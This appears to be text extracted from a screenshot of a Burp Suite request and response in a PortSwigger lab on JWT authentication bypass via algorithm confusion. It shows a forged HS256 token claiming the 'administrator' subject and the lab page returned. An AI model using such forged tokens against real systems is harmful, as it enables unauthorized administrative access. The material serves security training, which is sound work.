 Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiJhNGM0MGE5ZS1mZDI3LTRlMjktODFjNi0yZjlhMmQ1OTJ ...
Serialized JWT
eyJraWQiOiJhNGM0MGE5ZS1mZDI3LTRlMjktODFjNi0yZjlhMmQ1OTJjZDIiLCJhbGciOiJIUzI1NiJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2Nzc2NjQwODd9.
6dDFT5r4twwm9ko2sxo1c8lwSMZv1JGmCxX3t1H646w
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "a4c40a9e-fd27-4e29-81c6-2f9a2d592cd2",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1677664087
}
Format JSON
Compact JSON
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 2911
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
JWT authentication bypass via algorithm confusion
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
JWT authentication bypass via algorithm confusion
</h2>